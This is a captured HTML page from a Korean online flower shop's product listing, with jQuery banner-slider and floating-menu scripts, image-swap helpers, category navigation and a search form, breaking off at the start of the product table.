

--- FILE ---
content_type: text/html;charset=euc-kr
request_url: http://cityflower.co.kr/companyflower/_prozn/_system/shop/list.php?pageid=&ca=%7C51%7C
body_size: 44765
content:
<!--/*###################	INDEX_HEADER START	 ######################################*/-->
<!doctype html public "-//W3C//DTD HTML 4.0 Transitional//EN">
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr" />
<title>이편한솔루션</title>
<meta name="generator" content="editplus" />
<meta name="author" content="(주)이편한솔루션" />
<meta name="keywords" content="(주)이편한솔루션" />
<meta name="description" content="" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" />
<meta http-equiv=imagetoolbar content=no />
<link rel="stylesheet" type="text/css" href="/_prozn/_skin_companyflower/_css/base_home.css"/>
<link rel="stylesheet" type="text/css" href="/_prozn/_skin_companyflower/_css/base_best6.css"/>
<link rel="stylesheet" type="text/css" href="/_prozn/_skin_companyflower/_css/clsBanner.css"/>
<link rel="stylesheet" type="text/css" href="/_prozn/_skin_companyflower/_css/base_login.css"/>
<link rel="stylesheet" type="text/css" href="/_prozn/_skin_companyflower/_css/base_win.css"/>

<script type='text/javascript' src='/_prozn/css/jquery-1.7.1.min.js'></script>
<script src='/_prozn/_jscss/common.js'></script>
<script src='/_prozn/_jscss/ajax.js'></script>
<script src="/_prozn/_jscss/shop.js"></script>
</head>

<script type="text/javascript">
<!--
window.onload=function()
{
	if(document.getElementById("floater")){
		var n_yfloater=new ykFloater();
		n_yfloater.set(document.getElementById("floater"));
	}
}

var ct_0;
function cate_sub_moverchk(){if(ct_0) clearTimeout(ct_0);}

function hideCategory()
{
	if(ct_0) clearTimeout(ct_0);
	var objDiv=document.getElementsByName("sub_categoryDiv");
	ct_0=setTimeout(function(){
		for (var i=0;i<objDiv.length;i++)
			objDiv[i].style.display="none";
		clearTimeout(ct_0);},500);
}

function showCategory2(n)
{
	if(ct_0) clearTimeout(ct_0);
	var objDiv=document.getElementsByName("sub_categoryDiv");
	for (var i=0;i<objDiv.length;i++) {
		if(i==n)
			objDiv[i].style.display="block";
		else
			objDiv[i].style.display="none";
	}
}

function viewCategory(){document.getElementById('cm_listDiv').style.display='block';}

//전체카테고리 펼침
function print_catelistall()
{
	var obj=document.getElementById("catelistall_div");
	if(obj.style.display == "none")
		obj.style.display="block";
	else
		obj.style.display="none";
	return;
}

function setPng24(obj) {
	obj.width=obj.height=1;
	obj.className=obj.className.replace(/\bpng24\b/i,'');
	obj.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+ obj.src +"',sizingMethod='image');"
	obj.src='';
	return '';
}

function goodPrs(m)
{
	fm=document.GoodsListFm;
	if(js_cls.selectchk('multi_chk[]') !=true)
		return false;
	if(m=='multiadd'){
		window.alert('권한이 없습니다.       ');
		return;
	}else if(m=='multiwish'){
		var msg="회원메뉴입니다.\n\n로그인 하시겠습니까?       ";
		if(confirm(msg)){
			if(parent.document.getElementById("glistiframe"))
				parent.location.href="/companyflower/_prozn/_system/member/login.php?pageid=&nex="+escape(parent.location.href);
			else
				location.href="/companyflower/_prozn/_system/member/login.php?pageid=&nex="+escape(location.href);
		}
		return;
	}else if(m=='compare') {
		fm.method='get'
		fm.action='compare.php';
		fm.mode.value=m;
		if(parent.document.getElementById("glistiframe")) fm.target="_parent";
		fm.submit();
	}
}

//-->

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}


//HOME INTRO 슬라이드배너
$(function()
{
    var f_nBnrCnt = 0; // jQBanner를 사용해서 화면에 출력되는 베너수


    $.f_varBanner = {
        defaults: {
            /* 내부적으로 쓰이는 변수 */
            objScr: null,    // 스크린 영역
            objBtn: null, // 버튼 영역
            objTimer: null, // 타이머
            nOrderNo: 999, // 현재 선택된 레이어
            nOrderNoBtn: -1, // 버튼 선택시 레이어


            /* 초기세팅이 가능한  필수 변수 */
            nWidth: 0, // 베너 스크린 영역 폭
            nHeight: 0, // 베너 스크린 영역 높이
            nCount: 0, // 베너 스크린 영역에 속해있는 레이어의 수
            isActType: "none",    // 베너 액션 타입 none,left,right,up,down,fade,page


            /* 초기세팅이 가능한  옵션 변수 */
            isShuffle: "N", // 베너 레이어들의 셔플 여부 Y:셔플,N:순차적
            isBtnAct: "mouseover",    // 버튼 작동방식 mouseover,click
            isBtnType: "img", // 버튼 타입 img,li
            nStartUp: 200, // 스타트 시 첫 레이어의 FadeIn 속도
            nDelay: 1000, // 딜레이
            nSpeed: 300, // 액션시의 속도
            nSpeedFade: 300, // 페이드 관련 액션에서 버튼 작동시 속도의 교정값 [되도록 고정]
            isStartFade:"Y", // 스타트 FadeIn 효과 여부 [프로그램으로 스크린을 Display:block 처리할 경우 사용]
            isStartDelay:"N" // 스타트시 딜레이를 가지고 실행 [무거운 페이지의 경우 딜레이를 가지고 초기화]
        }
    };


    $.fn.jQBanner = function(defaults){
        var config = $.extend({}, $.f_varBanner.defaults, defaults);
        var isIEChk = jsBrowserCheck();


        config.objScr = "#"+this.attr("id")+" .clsBannerScreen";
        config.objBtn = "#"+this.attr("id")+" .clsBannerButton";


        if (config.isStartDelay=="Y" && isIEChk==true) {
            /* 스타트 딜레이 처리 */
            if (f_nBnrCnt>=0 && f_nBnrCnt<=3) {
                setTimeout( function(){jsBanInit(config)}, f_nBnrCnt*100);
            } else if (f_nBnrCnt>3 && f_nBnrCnt<=6) {
                setTimeout( function(){jsBanInit(config)}, f_nBnrCnt*200);
            } else if (f_nBnrCnt>6 && f_nBnrCnt<=10) {
                setTimeout( function(){jsBanInit(config)}, f_nBnrCnt*300);
            } else if (f_nBnrCnt>10) {
                setTimeout( function(){jsBanInit(config)}, 400);
            }
            f_nBnrCnt++;
        } else {
            jsBanInit(config);
        }


        return this;
    };


    function jsBanInit(config) {
        var nPosFix;


        /* 베너 스크린 CSS 설정 */
        $(config.objScr).css({'position':'relative','height':config.nHeight+'px','width':config.nWidth+'px','overflow':'hidden'});


        /* 첫 레이어 선택 */
        config.nOrderNo = (config.nOrderNo==999) ? Math.floor(Math.random() * config.nCount):config.nOrderNo-1;


        /* 액션 타입에 따른 초기 세팅 */
        if (config.isActType == "left") {
            $(config.objScr+" div").each(function(i){
                nPosFix = (config.nOrderNo==i)?0:config.nWidth;
                $(this).css({'position':'absolute','top':'0','left':(-1*nPosFix)+'px'});
                if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                    $(this).fadeIn(config.nStartUp);
                }
                $(this).attr("divno",i);
            });
        } else if (config.isActType == "right") {
            $(config.objScr+" div").each(function(i){
                nPosFix = (config.nOrderNo==i)?0:config.nWidth;
                $(this).css({'position':'absolute','top':'0','left':nPosFix+'px'});
                if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                    $(this).fadeIn(config.nStartUp);
                }
                $(this).attr("divno",i);
            });
        } else if (config.isActType == "up") {
            $(config.objScr+" div").each(function(i){
                nPosFix = (config.nOrderNo==i)?0:config.nHeight;
                $(this).css({'position':'absolute','top':(-1*nPosFix)+'px','left':'0'});
                if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                    $(this).fadeIn(config.nStartUp);
                }
                $(this).attr("divno",i);
            });
        } else if (config.isActType == "down") {
            $(config.objScr+" div").each(function(i){
                nPosFix = (config.nOrderNo==i)?0:config.nHeight;
                $(this).css({'position':'absolute','top':nPosFix+'px','left':'0'});
                if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                    $(this).fadeIn(config.nStartUp);
                }
                $(this).attr("divno",i);
            });
        } else if (config.isActType == "fade") {
            $(config.objScr+" div").each(function(i){
                if (config.nOrderNo==i) {
                    nPosFix = 0;
                    if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                        $(this).fadeIn(config.nStartUp);
                    }
                } else {
                    nPosFix = config.nWidth;
                }
                $(this).css({'position':'absolute','top':'0','left':nPosFix+'px'});
                $(this).attr("divno",i);
            });
        } else if (config.isActType == "page") {
            $(config.objScr+" div").each(function(i){
                nPosFix = (config.nOrderNo==i)?0:config.nHeight;
                $(this).css({'position':'absolute','top':nPosFix+'px','left':'0'});
                if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                    $(this).fadeIn(config.nStartUp);
                }
                $(this).attr("divno",i);
            });
        } else if (config.isActType == "none") {
            $(config.objScr+" div").each(function(i){
                if (config.nOrderNo==i) {
                    nPosFix = 0;
                    if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                        $(this).fadeIn(config.nStartUp);
                    }
                } else {
                    nPosFix = config.nWidth;
                }
                $(this).css({'position':'absolute','top':'0','left':nPosFix+'px'});
                $(this).attr("divno",i);
            });
        }


        /* 버튼 순번 설정 */
        $(config.objBtn+" "+config.isBtnType).each(function(i){ $(this).attr("btnno",i); $(this).css("cursor","hand") });


        /* 버튼 바인드 */
        jsBanBtnBind(config);


        /* 스크린 pause 바인드 */
        jsScrPauseBind(config);


        /* 베너 타이머 등록 및 액션 시작!!!! */
        if (config.isActType != "none" && config.isActType != "page") {
            config.objTimer = setTimeout( function(){jsBanTimer(config)}, config.nDelay);
        }
    };


    /* 배너 타이머 */
    function jsBanTimer(config) {
        /* 버튼 액션 순번의 초기화 */
        config.nOrderNoBtn = -1;


        jsBanAction(config);
        config.objTimer = setTimeout( function(){jsBanTimer(config)}, config.nDelay);
    };


    /* 배너 액션 처리 */
    function jsBanAction(config) {
        var nPageSel;
        var nSpeed = config.nSpeed;
        var nDivNoSel = config.nOrderNo;
        var nOrderNext = (config.nOrderNo+1)%(config.nCount);


        /* 'page' 액션일 경우 선택페이지 추출 */
        if (config.isActType == "page") {
            var nOrderMinus = config.nOrderNoBtn-config.nOrderNo;
            nPageSel = (nOrderMinus==1 || (nOrderMinus==(config.nCount-1)*-1)) ? 1 : 0;
        }


        if (config.nOrderNoBtn >= 0) {
            config.nOrderNo = config.nOrderNoBtn;
            nOrderNext = config.nOrderNoBtn;
            nSpeed = (config.isActType=="fade" || config.isActType=="page" || config.isActType=="none") ? config.nSpeedFade : 0;
        } else {
            config.nOrderNo = ((config.nCount-1)==config.nOrderNo) ? nOrderNext : config.nOrderNo+1;
        }


        var nDivNoNext = nOrderNext;


        var objSelObj = $(config.objScr+" div[divno='"+nDivNoSel+"']");
        var objNextObj = $(config.objScr+" div[divno='"+nDivNoNext+"']");


        /* 액션에 의한 버튼 선택 */
        if (config.isActType != "page") {
            jsBanBtnRO(config,nOrderNext);
        }


        /* 실제 스크린 레이어들의 동작 처리 */
        if (config.isActType == "left") {
            objNextObj.css('left',(config.nWidth)+'px');
            objSelObj.animate({'left':(-1*config.nWidth)+'px'},nSpeed);
            objNextObj.animate({'left':'0'},nSpeed);
        } else if (config.isActType == "right") {
            objNextObj.css('left',(-1*config.nWidth)+'px');
            objSelObj.animate({'left':config.nWidth+'px'},nSpeed);
            objNextObj.animate({'left':'0'},nSpeed);
        } else if (config.isActType == "up") {
            objNextObj.css('top',config.nHeight+'px');
            objSelObj.animate({'top':(-1*config.nHeight)+'px'},nSpeed);
            objNextObj.animate({'top':'0'},nSpeed);
        } else if (config.isActType == "down") {
            objNextObj.css('top',(-1*config.nHeight)+'px');
            objSelObj.animate({'top':config.nHeight+'px'},nSpeed);
            objNextObj.animate({'top':'0'},nSpeed);
        } else if (config.isActType == "fade") {
            objSelObj.css({'left':config.nWidth+'px','display':'none'});
            objNextObj.css('left','0');
            objNextObj.fadeIn(nSpeed);
        } else if (config.isActType == "page") {
            if (nPageSel == 0) {
                objNextObj.css({'top':'0','left':config.nWidth+'px'});
                objSelObj.animate({'left':(-1*config.nWidth)+'px'},nSpeed);
                objNextObj.animate({'left':'0'},nSpeed);
            } else if (nPageSel == 1) {
                objNextObj.css({'top':'0','left':(-1*config.nWidth)+'px'});
                objSelObj.animate({'left':config.nWidth+'px'},nSpeed);
                objNextObj.animate({'left':'0'},nSpeed);
            }
        } else if (config.isActType == "none") {
            objSelObj.css({'left':config.nWidth+'px','display':'none'});
            objNextObj.css('left','0');
            objNextObj.fadeIn(nSpeed);
        }
    }


    /* 스크린 pause 바인드 */
    function jsScrPauseBind(config) {
        /* 스크린에 대한 처리 */
        $(config.objScr+" div").mouseover(function(){
            clearTimeout(config.objTimer);
        });
        $(config.objScr+" div").mouseout(function(){
            if (config.isActType != "none" && config.isActType != "page") {
                config.objTimer = setTimeout( function(){jsBanTimer(config)}, config.nDelay);
            }
        });
    }


    /* 버튼 바인드 */
    function jsBanBtnBind(config) {
        /* 초기 버튼 설정 */
        if (config.isActType != "page") {
            jsBanBtnRO(config,config.nOrderNo);
        }


        /* 버튼에 대해 마우스 오버일 경우 처리 */
        if (config.isBtnAct=="mouseover") {
            /* 버튼에 대한 처리 */
            $(config.objBtn+" "+config.isBtnType).mouseover(function(){
                var nImgNo = $(this).attr("btnno");


                if (config.isActType != "none" && config.isActType != "page") {
                    clearTimeout(config.objTimer);
                }


                if (config.isActType == "page") {
                    if (nImgNo == 0) {
                        config.nOrderNoBtn = ((config.nOrderNo-1)<0) ? config.nCount-1 : config.nOrderNo-1;
                    } if (nImgNo == 1) {
                        config.nOrderNoBtn = ((config.nOrderNo+1)==config.nCount) ? (config.nOrderNo+1)%config.nCount : config.nOrderNo+1;
                    }
                    jsBanBtnRO(config,nImgNo);
                } else {
                    config.nOrderNoBtn = parseInt(nImgNo);
                }


                jsBanAction(config);
            });
            $(config.objBtn+" "+config.isBtnType).mouseout(function(){
                if (config.isActType != "none" && config.isActType != "page") {
                    config.objTimer = setTimeout( function(){jsBanTimer(config)}, config.nDelay);
                }
            });


        /* 버튼에 대해 클릭일 경우 처리 */
        } else if (config.isBtnAct=="click") {
            $(config.objBtn+" "+config.isBtnType).click(function(){
                var nImgNo = $(this).attr("btnno");


                if (config.isActType != "none" && config.isActType != "page") {
                    clearTimeout(config.objTimer);
                }


                if (config.isActType == "page") {
                    if (nImgNo == 0) {
                        config.nOrderNoBtn = ((config.nOrderNo-1)<0) ? config.nCount-1 : config.nOrderNo-1;
                    } if (nImgNo == 1) {
                        config.nOrderNoBtn = ((config.nOrderNo+1)==config.nCount) ? (config.nOrderNo+1)%config.nCount : config.nOrderNo+1;
                    }
                    jsBanBtnRO(config,nImgNo);
                } else {
                    config.nOrderNoBtn = parseInt(nImgNo);
                }


                jsBanAction(config);


                if (config.isActType != "none" && config.isActType != "page") {
                    config.objTimer = setTimeout( function(){jsBanTimer(config)}, config.nDelay);
                }
            });
        }
    };


    /* 버튼 롤오버 처리 */
    function jsBanBtnRO (config,nSel) {
        if (config.isBtnType=="img") {
            $(config.objBtn+" img").each(function(i){
                if (nSel==i) {
                    $(this).attr("src",$(this).attr("oversrc"));
                } else {
                    $(this).attr("src",$(this).attr("outsrc"));
                }
            });


        } else if (config.isBtnType=="li") {
            $(config.objBtn+" li").each(function(i){
                if (nSel==i) {
                    $(this).attr("class",$(this).attr("overclass"));
                } else {
                    $(this).attr("class",$(this).attr("outclass"));
                }
            });


        }
    }


    /* IE 체크 */
    function jsBrowserCheck() {
        appname = navigator.appName;
        useragent = navigator.userAgent;


        if(appname == "Microsoft Internet Explorer") appname = "IE";
        IE55 = (useragent.indexOf('MSIE 5.5')>0);  //5.5 버전
        IE6 = (useragent.indexOf('MSIE 6')>0);     //6.0 버전
        IE7 = (useragent.indexOf('MSIE 7')>0);     //7.0 버전
        IE8 = (useragent.indexOf('MSIE 8')>0);     //8.0 버전


        if(appname=="IE" && IE55 || IE6 || IE7 || IE8){
            return true
        }else{
            return false;
        }
    }
});


$(function() {
    $('#divHanger').jQBanner({nWidth:650,nHeight:240,nCount:5,isActType:'left',nOrderNo:1,isStartAct:'N',isStartDelay:'Y',nDelay:3000,isBtnType:'li'});
});


//]]>

//스크롤링 우측레이어
self.onError=null;
currentX = currentY = 0;
whichIt = null;
lastScrollX = 0; lastScrollY = 0;
NS = (document.layers) ? 1 : 0;
IE = (document.all) ? 1: 0;
<!-- STALKER CODE -->
function heartBeat() {
if(IE) {
diffY = document.body.scrollTop;
diffX = 0;
}
if(NS) { diffY = self.pageYOffset; diffX = self.pageXOffset; }
if(diffY != lastScrollY) {
percent = .1 * (diffY - lastScrollY);
if(percent > 0) percent = Math.ceil(percent);
else percent = Math.floor(percent);
if(IE) document.all.floater.style.pixelTop += percent;
if(NS) document.floater.top += percent;
lastScrollY = lastScrollY + percent;
}
if(diffX != lastScrollX) {
percent = .1 * (diffX - lastScrollX);
if(percent > 0) percent = Math.ceil(percent);
else percent = Math.floor(percent);
if(IE) document.all.floater.style.pixelLeft += percent;
if(NS) document.floater.top += percent;
lastScrollY = lastScrollY + percent;
}
}
if(NS || IE) action = window.setInterval("heartBeat()",1);

//위치잡기
function centerWindow() {
var xMax = document.body.clientWidth
var xOffset = (xMax+1000)/2
var divMenu = document.all['floater'].style;
 if(xMax>980)
 {
  divMenu.top = 178;
  divMenu.left = xOffset;
 }
}
//-->

function MM_showHideLayers() { //v9.0
  var i,p,v,obj,args=MM_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3)
  with (document) if (getElementById && ((obj=getElementById(args[i]))!=null)) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}

</script>

<body style="background-color:#FFFFFF;padding:0 0 0 0;">
<!--/*###################	INDEX_HEADER END	 ######################################*/-->
<div class="fd_body" align="center">
<!--/*###################	SUB_TOP START	 ######################################*/-->
<a name="#top"></a>
<!--즐겨찾기&top서브메뉴 시작-->
<div class="fd_body" style="background-image:url(/_prozn/_skin_companyflower/_image/top/top_fav_bg_line.jpg);">
<div class="fd_top01" style="background-image:url(/_prozn/_skin_companyflower/_image/top/top_fav_bg.jpg); height:30px;">
<!--즐겨찾기-->
<span class="item01"><a href="JavaScript:window.external.AddFavorite('http://cityflower.co.kr','이편한솔루션');" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('fd_fav','','/_prozn/_skin_companyflower/_image/top/top_favt_over.gif',1)"><font style="font-size:11px;">(주)이편한솔루션 즐겨찾기</font><a href="http://new.cityflower.co.kr/" target="_new"><img src="/_prozn/logo/btn_intranet.gif" alt="인트라넷" style="cursor:hand"></a><br> <!-- <img src="/_prozn/_skin_companyflower/_image/top/top_favt.gif" alt="즐겨찾기" name="fd_fav" id="fd_fav" /> --></a><!-- <img src="/_prozn/_skin_companyflower/_image/top/top_favt_text.gif" /> --></span>
<!--로그인/로그아웃/정보변경/회원가입/장바구니/주문배송조회/고객센터-->
<span class="item03" id="imgover" style="width:320px; text-align:center"><ul><li>
<a href="/companyflower/_prozn/_system/member/login.php"><img src="/_prozn/_skin_companyflower/_image/top/top_smenu_login.jpg" alt="로그인" /></a><img src="/_prozn/_skin_companyflower/_image/top/top_smenu_box.jpg" /><a href="/companyflower/_prozn/_system/member/join.php"><img src="/_prozn/_skin_companyflower/_image/top/top_smenu_join.jpg" alt="회원가입" /></a>
<img src="/_prozn/_skin_companyflower/_image/top/top_smenu_box.jpg" /><a href="/companyflower/_prozn/_system/shop/cart.php"><img src="/_prozn/_skin_companyflower/_image/top/top_smenu_buy.jpg" alt="장바구니"></a><img src="/_prozn/_skin_companyflower/_image/top/top_smenu_box.jpg" /><a href="/companyflower/_prozn/_system/shop/myorder_sh.php"><img src="/_prozn/_skin_companyflower/_image/top/top_smenu_order.jpg" alt="주문/배송조회"></a><img src="/_prozn/_skin_companyflower/_image/top/top_smenu_box.jpg" /><a href="/companyflower/_prozn/_system/bbs/list.php?bid=tb_bbs19&pageid=9"><img src="/_prozn/_skin_companyflower/_image/top/top_smenu_customer.jpg" alt="고객센터"></a></li>
</ul></span>
</div>
</div>
<!--즐겨찾기&top서브메뉴 끝-->

<!--/*###################	INDEX_MENU START	 ######################################*/-->
<!--로고&검색박스 시작-->
<div class="fd_top_logo">
<!--플라워달인로고-->
<span class="item01"><a href="/companyflower/" onfocus=blur()><img src="/_prozn/logo/companyflower.jpg" /></a></span>
<!--검색박스-->
<span class="search" style="background-image:url(/_prozn/_skin_companyflower/_image/top/top_search_bg.jpg); width:320px; height:40px;">
<div align="right">
<!--/*###################	검색폼	 ######################################*/-->
<form action="/companyflower/_prozn/_system/shop/list.php">
<input type="text" name="ki" style="width:230px;height:30px;background-color:transparent;border:0;font-family:돋움;font-size:12px;color:#777;padding-left:45px;padding-top:6px;" value="찾고 싶은 상품을 입력 후 엔터키!!" onfocus=this.value="" onblur="if(this.value == ''){this.value=this.defaultValue;}" />
<img src="/_prozn/_skin_companyflower/_image/none.gif" width="20" height="20" /><img src="/_prozn/_skin_companyflower/_image/top/top_search.jpg" alt="검색" />
</form>
</div>
</span>
<!--상단광고이미지-->
<span class="timg"><img src="/_prozn/_skin_companyflower/_image/top/top_timg.jpg" /></span>
</div>
<!--로고&검색박스 끝-->

<!--TOP Menu 시작 -->
<div id="apDiv1"></div>
<div class="fd_top_menubg" style="height:37px;background-image:url(/_prozn/_skin_companyflower/_image/top/top_menu_bg.jpg);">
<div class="fd_top_menu">
<!--이벤트박스-->
<!--<span class="event01"><img src="/_prozn/_skin_companyflower/_image/top/top_menu_event.jpg" /></a></span>-->
<!--메뉴박스-->
<span class="menubox">
<a href="/companyflower/_prozn/_system/shop/list.php?pageid=&ca=|1|" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('fdmenu01','','/_prozn/_skin_companyflower/_image/top/top_menu01_over.jpg',1)"><img src="/_prozn/_skin_companyflower/_image/top/top_menu01.jpg" alt="꽃바구니" name="fdmenu01" border="0" id="fdmenu01" /></a><a href="/companyflower/_prozn/_system/shop/list.php?pageid=&ca=|2|" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('fdmenu02','','/_prozn/_skin_companyflower/_image/top/top_menu02_over.jpg',1)"><img src="/_prozn/_skin_companyflower/_image/top/top_menu02.jpg" alt="꽃다발/꽃상자" name="fdmenu02" border="0" id="fdmenu02" /></a><a href="/companyflower/_prozn/_system/shop/list.php?pageid=&ca=|3|" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('fdmenu03','','/_prozn/_skin_companyflower/_image/top/top_menu03_over.jpg',1)"><img src="/_prozn/_skin_companyflower/_image/top/top_menu03.jpg" alt="축하화환" name="fdmenu03" border="0" id="fdmenu03" /></a><a href="/companyflower/_prozn/_system/shop/list.php?pageid=&ca=|4|" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('fdmenu04','','/_prozn/_skin_companyflower/_image/top/top_menu04_over.jpg',1)"><img src="/_prozn/_skin_companyflower/_image/top/top_menu04.jpg" alt="근조화환" name="fdmenu04" border="0" id="fdmenu04" /></a><a href="/companyflower/_prozn/_system/shop/list.php?pageid=&ca=|5|" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('fdmenu05','','/_prozn/_skin_companyflower/_image/top/top_menu05_over.jpg',1)"><img src="/_prozn/_skin_companyflower/_image/top/top_menu05.jpg" alt="동양란" name="fdmenu05" border="0" id="fdmenu05" /></a><a href="/companyflower/_prozn/_system/shop/list.php?pageid=&ca=|6|" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('fdmenu06','','/_prozn/_skin_companyflower/_image/top/top_menu06_over.jpg',1)"><img src="/_prozn/_skin_companyflower/_image/top/top_menu06.jpg" alt="서양란" name="fdmenu06" border="0" id="fdmenu06" /></a><a href="/companyflower/_prozn/_system/shop/list.php?pageid=&ca=|7|" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('fdmenu07','','/_prozn/_skin_companyflower/_image/top/top_menu07_over.jpg',1)"><img src="/_prozn/_skin_companyflower/_image/top/top_menu07.jpg" alt="관엽화분" name="fdmenu07" border="0" id="fdmenu07" /></a><a href="/companyflower/_prozn/_system/shop/list.php?pageid=&ca=|8|" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('fdmenu08','','/_prozn/_skin_companyflower/_image/top/top_menu08_over.jpg',1)"><img src="/_prozn/_skin_companyflower/_image/top/top_menu08.jpg" alt="공기정화식물" name="fdmenu08" border="0" id="fdmenu08" /></a><a href="/companyflower/_prozn/_system/shop/list.php?pageid=&ca=|9|" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('fdmenu09','','/_prozn/_skin_companyflower/_image/top/top_menu09_over.jpg',1)"><img src="/_prozn/_skin_companyflower/_image/top/top_menu09.jpg" alt="명품분재" name="fdmenu09" border="0" id="fdmenu09" /></a><a href="/companyflower/_prozn/_system/shop/list.php?pageid=&ca=|10|" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('fdmenu10','','/_prozn/_skin_companyflower/_image/top/top_menu10_over.jpg',1)"><img src="/_prozn/_skin_companyflower/_image/top/top_menu10.jpg" alt="고급화기" name="fdmenu10" border="0" id="fdmenu10" /></a><a href="/companyflower/_prozn/_system/shop/list.php?pageid=&ca=|62|" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('fdmenu11','','/_prozn/_skin_companyflower/_image/top/top_menu11_over.jpg',1)"><img src="/_prozn/_skin_companyflower/_image/top/top_menu11.jpg" alt="심지화분 똑똑이" name="fdmenu11" border="0" id="fdmenu11" /></a><a href="/companyflower/_prozn/_system/shop/list.php?pageid=&ca=|63|" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('fdmenu12','','/_prozn/_skin_companyflower/_image/top/top_menu12_over.jpg',1)"><img src="/_prozn/_skin_companyflower/_image/top/top_menu12.jpg" alt="파티션트레이" name="fdmenu12" border="0" id="fdmenu12" /></a></span>
</div>
</div>
<!--TOP Menu 끝-->
<div class="fd_980">

<!--/*###################	SUB_TOP END	 ######################################*/-->

<style>
table#seller_infoTb td{color:#666666}
</style>

<div><img id="img1.jpg" alt="" src="/_prozn/_data/upload/img1_b.jpg"></div>




<table style="width:100%">
	<tr>
		<td style="vertical-align:top">



